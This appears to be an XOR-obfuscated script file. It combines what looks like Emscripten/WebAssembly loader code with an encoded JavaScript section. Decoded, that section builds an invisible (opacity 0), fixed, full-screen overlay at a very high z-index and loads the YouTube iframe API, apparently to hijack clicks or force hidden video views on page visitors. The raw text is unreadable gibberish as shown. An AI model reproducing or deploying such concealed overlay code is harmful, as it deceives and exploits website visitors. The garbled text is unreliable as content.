qU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW]CL~D}]jWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0